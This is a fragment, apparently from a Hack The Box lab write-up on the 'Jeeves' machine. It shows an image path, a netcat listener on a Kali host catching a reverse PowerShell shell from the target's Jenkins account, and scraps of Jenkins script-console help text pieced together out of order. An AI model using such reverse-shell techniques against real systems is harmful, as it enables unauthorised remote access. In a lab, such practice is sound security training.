 (root💀kali)-[/mnt/…/VM_Share/HTB/Machines/Jeeves]
# nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.92] from (UNKNOWN) [10.129.174.184] 49678
Windows PowerShell running as user kohsuke on JEEVES
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\.jenkins>
and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is
.*, and hudson.model.* are pre-imported.